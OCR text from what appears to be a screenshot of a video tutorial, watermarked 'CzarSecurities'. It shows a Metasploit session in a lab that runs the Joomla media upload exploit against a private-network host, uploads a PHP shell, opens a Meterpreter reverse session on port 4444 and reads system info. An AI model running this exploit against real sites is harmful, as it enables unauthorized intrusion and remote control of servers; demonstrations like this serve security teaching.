 Applications Places Mon Feb 3, 9:23 AM root
root@kali: ~
File Edit View Search Terminal Help
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI /joomla yes The base path to Joomla
USERNAME no User to login with
VHOST no HTTP server virtual host
/CzarSecurities
Exploit target:
Id Name
-- ----
0 Joomla 2.5.x <=2.5.13 / Joomla 3.x <=3.1.4
CZAR
Your Security Our Priority
You
Tube
/CzarSecurities
msf exploit(joomla_media_upload_exec) > set RHOST 192.168.188.131
RHOST => 192.168.188.131
setmsf exploit(joomla_media_upload_exec) > set TARGETURI /vinit
TARGETURI => /vinit
msf exploit(joomla_media_upload_exec) > exploit
[*] Started reverse handler on 192.168.188.130:4444
[*] 192.168.188.131:80 - Checking Access to Media Component...
[*] 192.168.188.131:80 - Authentication isn't required.... Proceeding...
[*] 192.168.188.131:80 - Accessing the Upload Form...
[*] 192.168.188.131:80 - Uploading shell...
[*] 192.168.188.131:80 - Executing shell...
[*] Sending stage (39848 bytes) to 192.168.188.131
[*] Meterpreter session 1 opened (192.168.188.130:4444 -> 192.168.188.131:1690) at 2014-02-03 09:21:47 -0500
[+] Deleted bsslFW.php.
/CzarSecurities
meterpreter > sysinfo
Computer : MANISH-A3C98E4B
OS : Windows NT MANISH-A3C98E4B 5.1 build 2600 (Windows XP Professional Service Pack 2) i586
Meterpreter : php/php
meterpreter >
root@kali: ~